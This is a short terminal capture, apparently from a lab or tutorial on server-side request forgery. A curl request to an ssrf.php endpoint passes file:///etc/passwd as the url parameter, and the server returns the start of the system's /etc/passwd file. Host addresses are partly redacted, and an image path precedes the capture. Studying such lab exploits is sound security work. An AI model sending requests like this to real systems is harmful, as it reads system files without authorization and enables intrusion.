 root@qwzf:~/桌面# curl -v 'http://39. :8000/ssrf.php?url=file:///etc/passwd'
* Trying 165:8000...
* TCP_NODELAY set
* Connected to 3.165 ( .165) port 8000 (#0)
> GET /ssrf.php?url=file:///etc/passwd HTTP/1.1
> Host: .165:8000
> User-Agent: curl/7.66.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 14 Mar 2020 14:34:55 GMT
< Server: Apache/2.4.38 (Debian)
< X-Powered-By: PHP/7.2.28
< Vary: Accept-Encoding
< Content-Length: 926
< Content-Type: text/html; charset=UTF-8
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin